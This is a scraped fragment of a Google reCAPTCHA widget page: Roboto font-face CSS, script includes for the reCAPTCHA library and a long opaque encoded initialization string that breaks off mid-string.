  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rGh6RsdyUi6EQyfvpTxbgA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rGh6RsdyUi6EQyfvpTxbgA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rGh6RsdyUi6EQyfvpTxbgA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ScK6N8KQw65eM2UBw7bCol/Co8OLeEPDn1TCq24Lw77DtD1qMMKbwpzCj2fCvR5aw4EPwqPChHHCpxLDu1jDssKeMsOzw5FBfMOEJ1jDnsOcw5vDvEcIIsOAwrfDpWzCnlR6J8KXUk7DnsKZfxDCszzDjcKuD8OqwpRvAS3CuADCujp2w6DDjFXDmcOawrIANQpvSj18Ng4xMsO6w5sfb3bDh8ODw7/[base64]/CglgGI2IJwoZkTsKpX8OoKnJQfMO+KQHDqG3CrxoQAgBgf8OSw7LCp1l2w6gfBFckwphDfE/ChiHCh8OAUmVEZsOtA8Ofwo0xwoLCp8KgdVR5w4zCiVJuwo05HMOFeDYudgYsX8Kww4vDuMOTwprCmsOGw7NFwpRXcAXDtMKne1XCnzhRwqFrf8KTwqjCn8K4w4zDkMO8w70WwosPw7zDhsKFJ8KGwqLDq1xVWnDCjsO4w7Bsw5kEwpQAwr/[base64]/Cnx/CplwoKXXCl8KvIHtXc1t8w4HDu8O1DsOAw78Gw58FO3NncMKhRsKww6LDs8KXLcKFwpcEwrDDtwvDpcOqw5jDumQLw7cQw7LDtMK8GHwTF8O+MMK+f8OkwoFmw78nKTnDkHswTsKlwo0LwoDDpyPCjRLDuSnCrMOLwofCqsOueR87W8OTw6DDiMOTw4/[base64]/DisOICMOewotpw44yw5PDqsKmw4EswojDrMK3dMKZw7tBw6QBJcOISUHCq1TCo1Niw4bChcKJNAvChW0nMj3CucOKR8Obwrtxw4HDh8KqBwReB8O3ZnVQY8OKblbDgA9Ww4fCiEdIwrDCsUjClBNHwow3wp3DjcOOwpPCuCYITsOkQcK+eiV1ch/[base64]/DhlvDtkF4w4AXWcOZwrUyw6g6a3vCn8OIGcKIw5XDp2/[base64]/CinjDoB7Di0jCucKrw43ClVYJUsOewpDDhlVpwqnDgUbCty7DrMK6RsKKYDXCrsKRw6XDskLDmQQLwrhvwqTDscKXK8KZQMO5RsOdw7Jww410w4cXwrAqw6TDsW/[base64]/CoMKUFl/Dn8KJbTfCscKyDh89DyhGDFxyGmPDmwt7wpptwoURGMOKT8K/[base64]/CicKuw7Z9wrfDt8OsTwAOwqrClE7CosKAw6k+TsKuwpjCrcKkEgLCrcKmG3zCjRUKwr/Dqg1Yw5xowrp8w4o+w6TCn8OQP8Kdw6pVSDovRcOWw6wdwpMcWTxaECDDp37CiDZYw63DjwBpPTkRwotew67Dn8OPB8Kwwo7Cn8KbBcOXN8OFw4AOw4HDn0ZCwr4Cwoc2PsKTw4jCncOkYmvCqMOPwoF8YsO5wrjCjsKiCMOGwqI/[base64]/[base64]/CgsOoS0Rtw5vDtwzDoDNgw6oIw5kdwq/[base64]/DrAs1W1LCoMOdVSHCmcOvwo4ywohAUMOzbztcY8OJLWR+w65bwqUtw7jDqMObwp0yLxRYwq91BcOjwrfCp0lgfzFIw6c1CGvCt8KIwp1bwqsAwq/DgMKxw7xtwrlAwpTDs8Oew77CqRfCp8KmdA10AFNkwrFewqA0XsOMw7jDigopECnDssKJwpNowrQgTMKzwrttZnjCqwBZw5wbwqPChTPDvgk3w5/Dgy/CnSPChcOmw69kFQ8HwrdNNsKmcsK5w4rCmVvCmBTCkijDlsOZw7/DpMK8fcODC8Ovw6RMwo4ADCVrdcOlTMO7w5EVJFZmGgsnYMKxCmtYUArDhcKvwpgiwrdAF0rDusKbdcKEKMOjw4DCtsKXMA95w4nCtgdJwopeDMKCcMKXwqfCvHPCncODW8KOwqFMYTvDncO/wrtRw6kDwr3Cl8Ozd8OqM29eH8K4w5fCmMKgwrEiS8O/w53CucKRXFBZY8Kcw4s7wph+ccK+w5pYwpIrX8OIwp4MwoxmBsOzwqAxwoDDuAXDm2PCksKyw4cywqPDiwbDkE9+UsKUw6puwp/[base64]/CpEEjw6nDjz0tw77DrA55XhQVUWXDiMKAUSJnYcKiRiY4wpBuFyQKRnNbTEg8wrnChcKsw5vDjS/Cohxhw6UIw7TCpXfCh8Opw5wqOjAaCsO5w6XDp0Rzw6DCtMKZawvDhcO7BMKbwqkGw5bDvE8odh07C0PCq0JaSMOxwq0/w45YwppswqbClMOiw59qdFMOE8KCw7BBNcKiUcOHKDbDqUcgw7HCp1vDiMKXRHXCu8OJw5zCtX1gwo7DmsKVUcODwovDgGI+DRrCuMKAw4TCvMKzOS5nPRQuMMK6wrjCtMK+w5nCnEnDjCjDhMKFw6XDoFVrY8KxZcOgMnxqTsOcwq4lwrQtYE/[base64]/CrU9MTzJXwrHDtz0+LiFmNcO5QMObw60bw6bDoCrDhnhFw4nDjxgTw6vCo1wBN8OUw6J+w6zDncKTw6DCoMKgbMKrw4PDulE6w7J3w7tJBsKkFMKQwpk3S8O+wrU5wpA/GMONw5QuORrDu8OrwroHw7I8esK4AcOMwqjClcKFYh9TLwPCqzjCtHbDs8K+VsK8wovCscOfRxMAHwnCtAQJKj9/[base64]/[base64]/DgMK4CcKKJk/DosKTe8KWw4TCtx3CtsOfYMK4UXjCnhjDpMK2ADHCmgPDn8KzUMK/B1ItRnZSJHvCoMK3w5EjwrdjY1Jhw5PDnMKfw6rDi8Otw7jCgAp+AsKUZVrDvCZpwpzChsKefcOTworCuQ7DlMKqwq15BcOlwrrDr8OpOAcSasKSwrjCl1E9SHpEw5LDisKQw68wURDCqsK9w4nDpcKqw6/CphoDw5NEw7/DhlbDlMOdem1tBWsWw61dIsK3w6t/I0LDrcKyw57DiH0kB8K3C8KBw7p5w6loAcOMMk7DgCVAVMOmw69zwq03aXtFwr0cYFDCrwLDtMKcw4dtA8KhXH/DicOUwpXCowvCv8Ofw5jCh8ONGMOaKxfDt8K5wqfCmERba1vDrGXDiTPDpcKhT1psWcKuPcOWLkgNKgoBw7xre17CrkptGVYeKcOIc3jCj8O+wp3CnQ83PsOAUgHCoBnDrsKcInRGwpVrNmbDr3o0wqrDgRXDjsKsBSXCsMOFw48yBMOpBsOyfTLDlDwIwo/[base64]/DvSfDlHnCkT54YcKjw5lZBMOSPF8ZwpHDqcKIBFpQLMO8KMKcwq7ClS/CjF51OmIjw4fCmlbDozLDjWhxWxtMw4nCvE/Ds8OSw6kuw49dQHVvw5YeOWM2HsOfw5Ufw6kPw7J9wqrDhcKXw7DDgEnDvS/[base64]/w67CjFU6V2vDpcKELDNHw4ZQwr4Aw59gXyICwpkLH3XCtA7Cl2NGw4DCm8KUwpJbw5/CssO7eyoCUMKAKMOIwqFqVMOpw5REVUI6w7TDmh07XcODBcKFOsKNwqtdesKzw5TCpngVQA1TQ8OZMcOKwqJRahTDsA0HdMO4wp/DkQDDjjpbw5jDngbDjcKxw5DDqChvdnZdNcOIwoEeTsOWworDssO5wrzDgBF/w6YsKQFoRMOCwojCrX0oJcKbwrXCikZ/PGDClG8pSsOmLMO0SQTCm8K9RsKWwqk1wpjDvhjDjT94PwpDLyfDlsOxFhPDiMKzDMKNAWtdL8KBw5cyRsKuw5Mbw5/CpB3DnMK/M0/[base64]/QMOpYsOAVsKbfUxbKC3CmyMDIcO3HhQywq7DtBAsw7bCl1PCi3rChMKUwpfCr8KWCsORfcOsPGnCqGPCo8OVw6/DjMKkFCrCosK2bMKYwpvDshXCsMK6asKbDlBvQgInL8KhwqDCunvCi8OzIMOYw5jCoDTDg8OKwpMRwoUDw6kMNsKhdCDDpcKDw4TCj8Oqw4Y3w58dCgPCh3wdRMOnw4vCmz/[base64]/[base64]/wrFPwq9ywpjChHxoUARbw6J/SzfCqiAdTx3DmzLCrGwUIh8OJ17CusO7BMKbfMOgw5/CkCTDhsKVMMOHw6dXVcOgX1/[base64]/CuwnDsinDlMKAwr7CucOLA8KNw5pwYMOrSsKOR8O9JcK2wp0Qw4ojw5zDqMKvwp96E8KXw6bDpj19YcKMw6JBwokyw4VIw7N3E8KsBsOoWcOoLwl4ZxVkYTPDvh3DrsKmCcODwrQIbCxnJsOYwq7CoxXDmUFHIcKmw7DCrsKDw5jDt8KOMcOsw4/CsSTCusOiworDmWYSIsODwotrwp42wqJNw6QywrVqwphtC0U8CcKOWsK8w6RMYMK+woLDt8KCw63DscK5B8KrNxTDv8KHVgpaI8OSbTTCvMKFecKILRhNUsODJnsIwrHDvjknTcO5w5Auw5rCtsKBwqHCl8KewpvCu1vCqUvCjcK7BzgGbQIJwr3CtEzDvm/CpyPCrsKaw4Q0w5U6w5J+anFoXjXCmnktwoIiw4ZQw5nDuG/[base64]/[base64]/[base64]/DqS/CqCUGMsK0wqTCkCfCl8K0LcKvM8Oiw4EfwqMXEG1fNw/Dj8O9DzfDnMOzwonCn8OiOlZ0bMK+w7klwofCuFoFQQdXw6Vuw4wHP1BTbsKjwqdqXmfDlkfCrAFBwrPDkMOow4MLw7DDoiZGw4PChMKJPcO2HE9lSXAHwqrDqAnDsk5ndT7DscOkVcK6w6g3w41/B8KPwrTDvxPDlht8w5B3L8OYeMKvw47CpUNEwoFVZRLDucKEw63DlV/[base64]/DscKDO8OFe8KFwpkGwpDCmhhzw4DCkcKQV8OnDCrDrcKlwqNWcw7CjsKOZnc9woQUbsOnw5Ntw5XCiSXCqRLCo0LDkcK1N8K5wrHCswTDusKMwprDsXhDLcKWGsKrw6vDtWvDkcO4VMOAw4XDk8KzDFoCwqHCrCDDowzDq2R/VsO9Xl1IEcOsw7HCnsKgQWbCqBHDlS/DtcKhw7hvw4lmfsOcw5TDvcOfw6suwoJCK8OwAhxLwpIrSmbDgsOrU8O6wofCoWERBCvDixfDtMKLw57CucOswpbDty8ow7/Dr1zClcOEw4kXwrjCgypmccKPPcKcw6fCmsOhDxHCmGxLw4bClcOLwq9Xw6DCnG7DqcKEBTY9AhUbahsKRsKew7DCiUdTNsO+w5EDG8KabhTCisOIwp/Cm8KVwrFHLEQPJ08bDT1RUMOcw7whLwnCksOZJsO1w6AncVbDjirCllzCm8Knwo3DmFt6bFEaw5FlAB7DqC8twqobH8K6w4nDmlnCtsOlw7RowrvCr8KyYcKsZBXCl8O5w5HDjcO1XMOWwqHCgMKQw4QVwpA/wrZzwq/CtMOWw4oBwrLCqsKNw4zDjQx8NMOSZ8OgbWfDs2ksw6/DvScnw6rCtAsxwplFw67ClwzCuUNWJ8K8woxoDMOoKMK9FsKlwrYMw6rDrR/[base64]/DmcOoMB48w6B1w64kC8KQZcOdKSMJMjTCj2LDrRPDkSvDkXTDu8O0wr1/wo/DvcKRMEzCuwTChcKlfg/DilTCq8Ouw4kxS8KZGhRkwoDClknCigvDgcKqBMO3wovDhWIDUHfDhR7Dr0XDkx8SKxjCo8OEwrkCw4TDjsK9UQHCnwADB2rDlcOPwq/DhkvCpcKEIgrDjcOpMUASw4Byw7TDr8KwU2nChMOSGCgqZMKiOC3DnirDpsO2ClLCtz1rCMKRwqDCncKXdcOUw5rCmTxLwptAw6pzQh/CoMK6cMKVwp0OJkR/bGloHMOeWgRcDwPDtxEKGgIhwqLCiwPCtMOGw5zDsMOCw7wTAg7DlcOBw7kWGSbDrsOaAQxOwq5bX2gUacKqw5LDlcKYw7xUw5wFeA/[base64]/w604Pnc1worClUpHYh3DgC4QYDlNw4spw6jDs8Odw45OMG0ncxl1wo/Dn2bCj3k4G8KOADbDqcOEahbDhhHDq8K8UkIkc8OCw7TCn0wtwrLDhcOgZsO3wqTDqMOAw7sbwqXDv8KdHynCrFwBwqrDisOnwpAUY0bClMORU8ODw5sjP8Oqwr/[base64]/[base64]/[base64]/aDBswrZ0WirDvcOeUcOewpLDugnDpi0+wr8ubcK2wrTDmX5eQcObwotmEcOowplYw6rDjsKPLj3Cg8KCd1jDigImw68VbMKXVMOnO8Kpwok5w6zClHtww78KwpoYw74Yw59GXsOnZkdGwo4/w7p6N3XCrsOHw4DDnAtYwrsXZ8O6w7HCusOwYhkvw6/CqkfCphrDgMKVZDYWwr/[base64]/[base64]/CtcO0HXrDgxzCqcO5WsKWXcKnWsK2wqPCg0lkwrYewrzCvGvCksO6CcONwpPDgMO+w7kJwppsw489MS/[base64]/[base64]/DqMOKEsKfw7DDhV7DlTTClEvCv8OPw6fDkMKiGWkNXn12PE/CqsOcwqLDs8KMwpjDhcKIWMK7E2pJG1ZpwrcjecKYcSPDgcOFwqJ1w4/CglVFwo/CtMOswrLCiybDmcOIw6zDqcOqwrdNwos9C8KAwpfDs8KaPsOiBcO3wrXCvMKlNVPCpTrDk0fCosKWwr18AU99AcOvwrsmIMKFw63DqcOFYm/DoMObSsOEwqPCuMKAEcO6PDgeczLCksO1b8KuemR5wo3CmwE7HcOoCiVGwpLDm8O4U3/CjcKVw75zH8K1QcOnwpRnw6lmJ8OswoMBFC5bah9cfl/[base64]/CvEPDl8OmGsOnHSEnwqBjwqnCr1XDpUwSB8KFO27CnnICwqooPk3DqTrDtXjCjG/CqsOZw7XDhMK1wpHCpSLDiinDicODw7R/PMKywoI0w6jCrBN6woxNJmjDvl7Cm8KkwqcsU3XCry/Ch8KnTkrDnncRNkEAwooAFcK2w6jCv8OMQMKPERxwMRsZwrITw7vCp8ODHF9Mc8Kmw741w4FaRnUnLl/Dk8K/bCMfbgbDqsOlw6DDg0zCusORRQNjJRLDqMOlBzPCk8OUw6rDvCjDoSguVMKOw6Zlw4jDqQg8wrTDml5VB8Ocw7tHw7pvw6t1N8KdTcKOWcOcIcKqw7kPwrh0wpIGecOXY8ODEsODwp3DicKMwoLCowZHw4zCrU8YXcKzXMK6asKdZcOwCDZRRMOPw4/DqsOPwrjCt8KiSXFgc8KIQV1Rwq3DuMKww7HCncKiHMOxJwFMUTEmcyF6c8OZaMK9w57CnMKUwogzw43CkMOBw4Z1f8O+V8OLbMO5wok5w43CoMOnwrjDiMOAwoQDJ2/Co1bCh8O1VH3DvcKVw5vDijbDjWHCscKGwo1TCcOwA8O/w7jCjArDoUt8wr/[base64]/DqsKyC8KAOGMRG8KbwoUyw5Ngw5jDgxzCggtiw6BqeXDCvcK/w5DDtcKjwq4NRBwdw7lowprDi8O7w64Hw7Alw4rCnhsdw64yw4AAw7YYw41ew47CrcKcPWbCnVFzwrJxVEYXwobChsKLKsKUKm/DmMKHdsKAwp/DrMOUa8KUw4nChMO0wr5+w40eAcKjw4YPwrQNB214PHc0I8K2Y0/DlMK0c8OuS8K4w7MVw4cpTAwFS8O9wqnDlwsrJ8Kgw7vCgcOOwofDuyQ+wpvCnlQJwo4Pw55Ew5bDqMOtwropasOtNmg/fiHCtRl3w7VqLnNQw6LCq8OQw6PCvFBlw4vDncOIdgXDhMOLwqbDvcOvwpHDqm/DgsK1fMOVP8KDwovCkMKew67CssKtw7fClMOIwq9rcVI+wo/DkhvCtCxWNMKVXsK7w4fDisOCwpFvw4DCs8KAwoQeFwAQKgpPwrRBw67DtcOGJsKsOBTCj8Kpw4TDncKUOsOVAsOzOMK/a8KBeQrDpQDCgSbDuGjCscOxHhPDjm3DtcKiw64swo7DjBJwwrLCs8OkbMKLfH1JSF8Lw4lhUcKhwr3DlFNxBMKlwroNw5oMHWjCi3dNX1QkEh/[base64]/CizvClCMkUMK7MkJzOgtswqhpU8Opw4QHYcKgayoYdVXDgwXCqMKBLx/CghEfJsOqFmPDsMOnM0bCtsOnS8OudwAwwrfDiMOEVwnCqsOcUUvDun8bwrgWwqJHwpJZwqVywrk2QEvDvXbCusOtLA8tEzzCkcK3wq49FVjCtMOka17CpDbDgMKIDMK+IsKIBcOHw6d6w7/DvWLCrivDtxk5w5HCqMK6DQ1vw5hpQcONTsKRw5F/A8O1Z0JJWX5swowiNyjCkG7CnMOFdUHDh8Kvwp/DmsKiCDoUwozCjcOMw7XClX3CuiMsYzZxAsKRB8OlBcK9e8KUwrgywqPCncOZLcK+ZwvDimghwrBzCcKEwrvDv8KTwoklwp1dFSrCimfCpAbDh3XDmy9Hwo4HLxIZFGFMw74UWsKMwr/[base64]/Cm8Ofwr1mwrFVAgvDrlDCsSjCjcOvw5/CmwkUd8KiwpfDjHhjDhbCvDwNwoFfDsKIcgZQTlDDg3dfw6NQwp/DpCbDlFkEwqhANGXCnGTClMO0wp5oZTvDosO